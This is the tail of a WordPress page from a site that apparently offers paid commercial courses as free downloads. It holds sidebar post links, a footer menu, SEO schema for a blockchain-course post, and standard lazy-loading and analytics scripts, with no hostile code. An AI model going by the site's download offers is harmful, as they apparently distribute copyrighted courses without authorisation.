</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Dapp University – Become A Highly Paid Blockchain Developer"}]},{"@type":"WebPage","@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#webpage","url":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/","inLanguage":"en-US","name":"Dapp University – Become A Highly Paid Blockchain Developer &#8211; Procourse","description":"What You’ll Get: 1 Welcome to The Blockchain Bootcamp! Watch this first. 2 Why Blockchain? 3 What Is A Blockchain? 4 How Does A Blockchain Work? 5 Intro To Ethe","datePublished":"2021-12-07T18:07:32+05:30","dateModified":"2021-12-07T18:07:32+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#thumbnail"},"image":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#readaction","target":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp","contentUrl":"https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp","width":527,"height":248},{"@type":"Article","@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#article","url":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/","headline":"Dapp University – Become A Highly Paid Blockchain Developer","datePublished":"2021-12-07T18:07:32+05:30","dateModified":"2021-12-07T18:07:32+05:30","wordCount":123,"keywords":["Category: Freelancing","Dapp University – Become A Highly Paid Blockchain Developer download","Dapp University – Become A Highly Paid Blockchain Developer free","Dapp University – Become A Highly Paid Blockchain Developer free download","Dapp University – Become A Highly Paid Blockchain Developer get","download Dapp University – Become A Highly Paid Blockchain Developer","free Dapp University – Become A Highly Paid Blockchain Developer","free download Dapp University – Become A Highly Paid Blockchain Developer","get Dapp University – Become A Highly Paid Blockchain Developer","Tags: Dapp University – Become A Highly Paid Blockchain Developer"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#webpage"},"image":{"@id":"https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768262147"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"c583317780","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"8c009f001f"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 22:39:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 22:39:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->